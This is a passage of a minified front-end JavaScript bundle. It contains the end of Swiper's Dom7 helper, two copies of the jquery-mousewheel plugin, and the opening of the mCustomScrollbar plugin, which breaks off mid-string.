if(selector){if(typeof selector==='string'){var els,tempParent,html=selector.trim();if(html.indexOf('<')>=0&&html.indexOf('>')>=0){var toCreate='div';if(html.indexOf('<li')===0)toCreate='ul';if(html.indexOf('<tr')===0)toCreate='tbody';if(html.indexOf('<td')===0||html.indexOf('<th')===0)toCreate='tr';if(html.indexOf('<tbody')===0)toCreate='table';if(html.indexOf('<option')===0)toCreate='select';tempParent=document.createElement(toCreate);tempParent.innerHTML=selector;for(i=0;i<tempParent.childNodes.length;i++){arr.push(tempParent.childNodes[i]);}}
else{if(!context&&selector[0]==='#'&&!selector.match(/[ .<>:~]/)){els=[document.getElementById(selector.split('#')[1])];}
else{els=(context||document).querySelectorAll(selector);}
for(i=0;i<els.length;i++){if(els[i])arr.push(els[i]);}}}
else if(selector.nodeType||selector===window||selector===document){arr.push(selector);}
else if(selector.length>0&&selector[0].nodeType){for(i=0;i<selector.length;i++){arr.push(selector[i]);}}}
return new Dom7(arr);};Dom7.prototype={addClass:function(className){if(typeof className==='undefined'){return this;}
var classes=className.split(' ');for(var i=0;i<classes.length;i++){for(var j=0;j<this.length;j++){this[j].classList.add(classes[i]);}}
return this;},removeClass:function(className){var classes=className.split(' ');for(var i=0;i<classes.length;i++){for(var j=0;j<this.length;j++){this[j].classList.remove(classes[i]);}}
return this;},hasClass:function(className){if(!this[0])return false;else return this[0].classList.contains(className);},toggleClass:function(className){var classes=className.split(' ');for(var i=0;i<classes.length;i++){for(var j=0;j<this.length;j++){this[j].classList.toggle(classes[i]);}}
return this;},attr:function(attrs,value){if(arguments.length===1&&typeof attrs==='string'){if(this[0])return this[0].getAttribute(attrs);else return undefined;}
else{for(var i=0;i<this.length;i++){if(arguments.length===2){this[i].setAttribute(attrs,value);}
else{for(var attrName in attrs){this[i][attrName]=attrs[attrName];this[i].setAttribute(attrName,attrs[attrName]);}}}
return this;}},removeAttr:function(attr){for(var i=0;i<this.length;i++){this[i].removeAttribute(attr);}
return this;},data:function(key,value){if(typeof value==='undefined'){if(this[0]){var dataKey=this[0].getAttribute('data-'+key);if(dataKey)return dataKey;else if(this[0].dom7ElementDataStorage&&(key in this[0].dom7ElementDataStorage))return this[0].dom7ElementDataStorage[key];else return undefined;}
else return undefined;}
else{for(var i=0;i<this.length;i++){var el=this[i];if(!el.dom7ElementDataStorage)el.dom7ElementDataStorage={};el.dom7ElementDataStorage[key]=value;}
return this;}},transform:function(transform){for(var i=0;i<this.length;i++){var elStyle=this[i].style;elStyle.webkitTransform=elStyle.MsTransform=elStyle.msTransform=elStyle.MozTransform=elStyle.OTransform=elStyle.transform=transform;}
return this;},transition:function(duration){if(typeof duration!=='string'){duration=duration+'ms';}
for(var i=0;i<this.length;i++){var elStyle=this[i].style;elStyle.webkitTransitionDuration=elStyle.MsTransitionDuration=elStyle.msTransitionDuration=elStyle.MozTransitionDuration=elStyle.OTransitionDuration=elStyle.transitionDuration=duration;}
return this;},on:function(eventName,targetSelector,listener,capture){function handleLiveEvent(e){var target=e.target;if($(target).is(targetSelector))listener.call(target,e);else{var parents=$(target).parents();for(var k=0;k<parents.length;k++){if($(parents[k]).is(targetSelector))listener.call(parents[k],e);}}}
var events=eventName.split(' ');var i,j;for(i=0;i<this.length;i++){if(typeof targetSelector==='function'||targetSelector===false){if(typeof targetSelector==='function'){listener=arguments[1];capture=arguments[2]||false;}
for(j=0;j<events.length;j++){this[i].addEventListener(events[j],listener,capture);}}
else{for(j=0;j<events.length;j++){if(!this[i].dom7LiveListeners)this[i].dom7LiveListeners=[];this[i].dom7LiveListeners.push({listener:listener,liveListener:handleLiveEvent});this[i].addEventListener(events[j],handleLiveEvent,capture);}}}
return this;},off:function(eventName,targetSelector,listener,capture){var events=eventName.split(' ');for(var i=0;i<events.length;i++){for(var j=0;j<this.length;j++){if(typeof targetSelector==='function'||targetSelector===false){if(typeof targetSelector==='function'){listener=arguments[1];capture=arguments[2]||false;}
this[j].removeEventListener(events[i],listener,capture);}
else{if(this[j].dom7LiveListeners){for(var k=0;k<this[j].dom7LiveListeners.length;k++){if(this[j].dom7LiveListeners[k].listener===listener){this[j].removeEventListener(events[i],this[j].dom7LiveListeners[k].liveListener,capture);}}}}}}
return this;},once:function(eventName,targetSelector,listener,capture){var dom=this;if(typeof targetSelector==='function'){targetSelector=false;listener=arguments[1];capture=arguments[2];}
function proxy(e){listener(e);dom.off(eventName,targetSelector,proxy,capture);}
dom.on(eventName,targetSelector,proxy,capture);},trigger:function(eventName,eventData){for(var i=0;i<this.length;i++){var evt;try{evt=new window.CustomEvent(eventName,{detail:eventData,bubbles:true,cancelable:true});}
catch(e){evt=document.createEvent('Event');evt.initEvent(eventName,true,true);evt.detail=eventData;}
this[i].dispatchEvent(evt);}
return this;},transitionEnd:function(callback){var events=['webkitTransitionEnd','transitionend','oTransitionEnd','MSTransitionEnd','msTransitionEnd'],i,j,dom=this;function fireCallBack(e){if(e.target!==this)return;callback.call(this,e);for(i=0;i<events.length;i++){dom.off(events[i],fireCallBack);}}
if(callback){for(i=0;i<events.length;i++){dom.on(events[i],fireCallBack);}}
return this;},width:function(){if(this[0]===window){return window.innerWidth;}
else{if(this.length>0){return parseFloat(this.css('width'));}
else{return null;}}},outerWidth:function(includeMargins){if(this.length>0){if(includeMargins)
return this[0].offsetWidth+parseFloat(this.css('margin-right'))+parseFloat(this.css('margin-left'));else
return this[0].offsetWidth;}
else return null;},height:function(){if(this[0]===window){return window.innerHeight;}
else{if(this.length>0){return parseFloat(this.css('height'));}
else{return null;}}},outerHeight:function(includeMargins){if(this.length>0){if(includeMargins)
return this[0].offsetHeight+parseFloat(this.css('margin-top'))+parseFloat(this.css('margin-bottom'));else
return this[0].offsetHeight;}
else return null;},offset:function(){if(this.length>0){var el=this[0];var box=el.getBoundingClientRect();var body=document.body;var clientTop=el.clientTop||body.clientTop||0;var clientLeft=el.clientLeft||body.clientLeft||0;var scrollTop=window.pageYOffset||el.scrollTop;var scrollLeft=window.pageXOffset||el.scrollLeft;return{top:box.top+scrollTop-clientTop,left:box.left+scrollLeft-clientLeft};}
else{return null;}},css:function(props,value){var i;if(arguments.length===1){if(typeof props==='string'){if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(props);}
else{for(i=0;i<this.length;i++){for(var prop in props){this[i].style[prop]=props[prop];}}
return this;}}
if(arguments.length===2&&typeof props==='string'){for(i=0;i<this.length;i++){this[i].style[props]=value;}
return this;}
return this;},each:function(callback){for(var i=0;i<this.length;i++){callback.call(this[i],i,this[i]);}
return this;},html:function(html){if(typeof html==='undefined'){return this[0]?this[0].innerHTML:undefined;}
else{for(var i=0;i<this.length;i++){this[i].innerHTML=html;}
return this;}},text:function(text){if(typeof text==='undefined'){if(this[0]){return this[0].textContent.trim();}
else return null;}
else{for(var i=0;i<this.length;i++){this[i].textContent=text;}
return this;}},is:function(selector){if(!this[0])return false;var compareWith,i;if(typeof selector==='string'){var el=this[0];if(el===document)return selector===document;if(el===window)return selector===window;if(el.matches)return el.matches(selector);else if(el.webkitMatchesSelector)return el.webkitMatchesSelector(selector);else if(el.mozMatchesSelector)return el.mozMatchesSelector(selector);else if(el.msMatchesSelector)return el.msMatchesSelector(selector);else{compareWith=$(selector);for(i=0;i<compareWith.length;i++){if(compareWith[i]===this[0])return true;}
return false;}}
else if(selector===document)return this[0]===document;else if(selector===window)return this[0]===window;else{if(selector.nodeType||selector instanceof Dom7){compareWith=selector.nodeType?[selector]:selector;for(i=0;i<compareWith.length;i++){if(compareWith[i]===this[0])return true;}
return false;}
return false;}},index:function(){if(this[0]){var child=this[0];var i=0;while((child=child.previousSibling)!==null){if(child.nodeType===1)i++;}
return i;}
else return undefined;},eq:function(index){if(typeof index==='undefined')return this;var length=this.length;var returnIndex;if(index>length-1){return new Dom7([]);}
if(index<0){returnIndex=length+index;if(returnIndex<0)return new Dom7([]);else return new Dom7([this[returnIndex]]);}
return new Dom7([this[index]]);},append:function(newChild){var i,j;for(i=0;i<this.length;i++){if(typeof newChild==='string'){var tempDiv=document.createElement('div');tempDiv.innerHTML=newChild;while(tempDiv.firstChild){this[i].appendChild(tempDiv.firstChild);}}
else if(newChild instanceof Dom7){for(j=0;j<newChild.length;j++){this[i].appendChild(newChild[j]);}}
else{this[i].appendChild(newChild);}}
return this;},prepend:function(newChild){var i,j;for(i=0;i<this.length;i++){if(typeof newChild==='string'){var tempDiv=document.createElement('div');tempDiv.innerHTML=newChild;for(j=tempDiv.childNodes.length-1;j>=0;j--){this[i].insertBefore(tempDiv.childNodes[j],this[i].childNodes[0]);}}
else if(newChild instanceof Dom7){for(j=0;j<newChild.length;j++){this[i].insertBefore(newChild[j],this[i].childNodes[0]);}}
else{this[i].insertBefore(newChild,this[i].childNodes[0]);}}
return this;},insertBefore:function(selector){var before=$(selector);for(var i=0;i<this.length;i++){if(before.length===1){before[0].parentNode.insertBefore(this[i],before[0]);}
else if(before.length>1){for(var j=0;j<before.length;j++){before[j].parentNode.insertBefore(this[i].cloneNode(true),before[j]);}}}},insertAfter:function(selector){var after=$(selector);for(var i=0;i<this.length;i++){if(after.length===1){after[0].parentNode.insertBefore(this[i],after[0].nextSibling);}
else if(after.length>1){for(var j=0;j<after.length;j++){after[j].parentNode.insertBefore(this[i].cloneNode(true),after[j].nextSibling);}}}},next:function(selector){if(this.length>0){if(selector){if(this[0].nextElementSibling&&$(this[0].nextElementSibling).is(selector))return new Dom7([this[0].nextElementSibling]);else return new Dom7([]);}
else{if(this[0].nextElementSibling)return new Dom7([this[0].nextElementSibling]);else return new Dom7([]);}}
else return new Dom7([]);},nextAll:function(selector){var nextEls=[];var el=this[0];if(!el)return new Dom7([]);while(el.nextElementSibling){var next=el.nextElementSibling;if(selector){if($(next).is(selector))nextEls.push(next);}
else nextEls.push(next);el=next;}
return new Dom7(nextEls);},prev:function(selector){if(this.length>0){if(selector){if(this[0].previousElementSibling&&$(this[0].previousElementSibling).is(selector))return new Dom7([this[0].previousElementSibling]);else return new Dom7([]);}
else{if(this[0].previousElementSibling)return new Dom7([this[0].previousElementSibling]);else return new Dom7([]);}}
else return new Dom7([]);},prevAll:function(selector){var prevEls=[];var el=this[0];if(!el)return new Dom7([]);while(el.previousElementSibling){var prev=el.previousElementSibling;if(selector){if($(prev).is(selector))prevEls.push(prev);}
else prevEls.push(prev);el=prev;}
return new Dom7(prevEls);},parent:function(selector){var parents=[];for(var i=0;i<this.length;i++){if(selector){if($(this[i].parentNode).is(selector))parents.push(this[i].parentNode);}
else{parents.push(this[i].parentNode);}}
return $($.unique(parents));},parents:function(selector){var parents=[];for(var i=0;i<this.length;i++){var parent=this[i].parentNode;while(parent){if(selector){if($(parent).is(selector))parents.push(parent);}
else{parents.push(parent);}
parent=parent.parentNode;}}
return $($.unique(parents));},find:function(selector){var foundElements=[];for(var i=0;i<this.length;i++){var found=this[i].querySelectorAll(selector);for(var j=0;j<found.length;j++){foundElements.push(found[j]);}}
return new Dom7(foundElements);},children:function(selector){var children=[];for(var i=0;i<this.length;i++){var childNodes=this[i].childNodes;for(var j=0;j<childNodes.length;j++){if(!selector){if(childNodes[j].nodeType===1)children.push(childNodes[j]);}
else{if(childNodes[j].nodeType===1&&$(childNodes[j]).is(selector))children.push(childNodes[j]);}}}
return new Dom7($.unique(children));},remove:function(){for(var i=0;i<this.length;i++){if(this[i].parentNode)this[i].parentNode.removeChild(this[i]);}
return this;},add:function(){var dom=this;var i,j;for(i=0;i<arguments.length;i++){var toAdd=$(arguments[i]);for(j=0;j<toAdd.length;j++){dom[dom.length]=toAdd[j];dom.length++;}}
return dom;}};$.fn=Dom7.prototype;$.unique=function(arr){var unique=[];for(var i=0;i<arr.length;i++){if(unique.indexOf(arr[i])===-1)unique.push(arr[i]);}
return unique;};return $;})();var swiperDomPlugins=['jQuery','Zepto','Dom7'];for(var i=0;i<swiperDomPlugins.length;i++){if(window[swiperDomPlugins[i]]){addLibraryPlugin(window[swiperDomPlugins[i]]);}}
var domLib;if(typeof Dom7==='undefined'){domLib=window.Dom7||window.Zepto||window.jQuery;}
else{domLib=Dom7;}
function addLibraryPlugin(lib){lib.fn.swiper=function(params){var firstInstance;lib(this).each(function(){var s=new Swiper(this,params);if(!firstInstance)firstInstance=s;});return firstInstance;};}
if(domLib){if(!('transitionEnd'in domLib.fn)){domLib.fn.transitionEnd=function(callback){var events=['webkitTransitionEnd','transitionend','oTransitionEnd','MSTransitionEnd','msTransitionEnd'],i,j,dom=this;function fireCallBack(e){if(e.target!==this)return;callback.call(this,e);for(i=0;i<events.length;i++){dom.off(events[i],fireCallBack);}}
if(callback){for(i=0;i<events.length;i++){dom.on(events[i],fireCallBack);}}
return this;};}
if(!('transform'in domLib.fn)){domLib.fn.transform=function(transform){for(var i=0;i<this.length;i++){var elStyle=this[i].style;elStyle.webkitTransform=elStyle.MsTransform=elStyle.msTransform=elStyle.MozTransform=elStyle.OTransform=elStyle.transform=transform;}
return this;};}
if(!('transition'in domLib.fn)){domLib.fn.transition=function(duration){if(typeof duration!=='string'){duration=duration+'ms';}
for(var i=0;i<this.length;i++){var elStyle=this[i].style;elStyle.webkitTransitionDuration=elStyle.MsTransitionDuration=elStyle.msTransitionDuration=elStyle.MozTransitionDuration=elStyle.OTransitionDuration=elStyle.transitionDuration=duration;}
return this;};}
if(!('outerWidth'in domLib.fn)){domLib.fn.outerWidth=function(includeMargins){if(this.length>0){if(includeMargins)
return this[0].offsetWidth+parseFloat(this.css('margin-right'))+parseFloat(this.css('margin-left'));else
return this[0].offsetWidth;}
else return null;};}}
window.Swiper=Swiper;})();if(typeof(module)!=='undefined'){module.exports=window.Swiper;}
else if(typeof define==='function'&&define.amd){define([],function(){'use strict';return window.Swiper;});}!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var o="function"==typeof define&&define.amd,a="undefined"!=typeof module&&module.exports,n="https:"==document.location.protocol?"https:":"http:",i="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";o||(a?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//"+i+"%3E%3C/script%3E"))),t()}(function(){var t,o="mCustomScrollbar",a="mCS",n=".mCustomScrollbar",i={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,l={},s=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},i,t),o=f.call(this);if(t.live){var s=t.liveSelector||this.selector||n,c=e(s);if("off"===t.live)return void m(s);l[s]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&m(s)},500)}else m(s);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":p(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),h(t),e(o).each(function(){var o=e(this);if(!o.data(a)){o.data(a,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:o.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var n=o.data(a),i=n.opt,l=o.data("mcs-axis"),s=o.data("mcs-scrollbar-position"),c=o.data("mcs-theme");l&&(i.axis=l),s&&(i.scrollbarPosition=s),c&&(i.theme=c,h(i)),v.call(this),n&&i.callbacks.onCreate&&"function"==typeof i.callbacks.onCreate&&i.callbacks.onCreate.call(this),e("#mCSB_"+n.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,o)}})},update:function(t,o){var n=t||f.call(this);return e(n).each(function(){var t=e(this);if(t.data(a)){var n=t.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container"),l=e("#mCSB_"+n.idx),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(!r.length)return;n.tweenRunning&&Q(t),o&&n&&i.callbacks.onBeforeUpdate&&"function"==typeof i.callbacks.onBeforeUpdate&&i.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),l.css("max-height","none"),l.height()!==t.height()&&l.css("max-height",t.height()),_.call(this),"y"===i.axis||i.advanced.autoExpandHorizontalScroll||r.css("width",x(r)),n.overflowed=y.call(this),M.call(this),i.autoDraggerLength&&S.call(this),b.call(this),T.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==i.axis&&(n.overflowed[0]?s[0].height()>s[0].parent().height()?B.call(this):(G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),n.contentReset.y=null):(B.call(this),"y"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[1]&&G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==i.axis&&(n.overflowed[1]?s[1].width()>s[1].parent().width()?B.call(this):(G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),n.contentReset.x=null):(B.call(this),"x"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[0]&&G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),o&&n&&(2===o&&i.callbacks.onImageLoad&&"function"==typeof i.callbacks.onImageLoad?i.callbacks.onImageLoad.call(this):3===o&&i.callbacks.onSelectorChange&&"function"==typeof i.callbacks.onSelectorChange?i.callbacks.onSelectorChange.call(this):i.callbacks.onUpdate&&"function"==typeof i.callbacks.onUpdate&&i.callbacks.onUpdate.call(this)),N.call(this)}})},scrollTo:function(t,o){if("undefined"!=typeof t&&null!=t){var n=f.call(this);return e(n).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,o),c=Y.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=X.call(this,c[0],"y"),c[1]=X.call(this,c[1],"x"),s.moveDragger&&(c[0]*=i.scrollRatio.y,c[1]*=i.scrollRatio.x),s.dur=ne()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&i.overflowed[0]&&(s.dir="y",s.overwrite="all",G(n,c[0].toString(),s)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&i.overflowed[1]&&(s.dir="x",s.overwrite="none",G(n,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=f.call(this);return e(t).each(function(){var t=e(this);t.data(a)&&Q(t)})},disable:function(t){var o=f.call(this);return e(o).each(function(){var o=e(this);if(o.data(a)){o.data(a);N.call(this,"remove"),k.call(this),t&&B.call(this),M.call(this,!0),o.addClass(d[3])}})},destroy:function(){var t=f.call(this);return e(t).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx),s=e("#mCSB_"+i.idx+"_container"),c=e(".mCSB_"+i.idx+"_scrollbar");r.live&&m(r.liveSelector||e(t).selector),N.call(this,"remove"),k.call(this),B.call(this),n.removeData(a),$(this,"mcs"),c.remove(),s.find("img."+d[2]).removeClass(d[2]),l.replaceWith(s.contents()),n.removeClass(o+" _"+a+"_"+i.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},f=function(){return"object"!=typeof e(this)||e(this).length<1?n:this},h=function(t){var o=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],a=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],i=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=e.inArray(t.theme,o)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,a)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},m=function(e){l[e]&&(clearTimeout(l[e]),$(l,e))},p=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),n=t.data(a),i=n.opt,r=i.autoExpandScrollbar?" "+d[1]+"_expand":"",l=["<div id='mCSB_"+n.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+n.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],s="yx"===i.axis?"mCSB_vertical_horizontal":"x"===i.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===i.axis?l[0]+l[1]:"x"===i.axis?l[1]:l[0],u="yx"===i.axis?"<div id='mCSB_"+n.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",f=i.autoHideScrollbar?" "+d[6]:"",h="x"!==i.axis&&"rtl"===n.langDir?" "+d[7]:"";i.setWidth&&t.css("width",i.setWidth),i.setHeight&&t.css("height",i.setHeight),i.setLeft="y"!==i.axis&&"rtl"===n.langDir?"989999px":i.setLeft,t.addClass(o+" _"+a+"_"+n.idx+f+h).wrapInner("<div id='mCSB_"+n.idx+"' class='mCustomScrollBox mCS-"+i.theme+" "+s+"'><div id='mCSB_"+n.idx+"_container' class='mCSB_container' 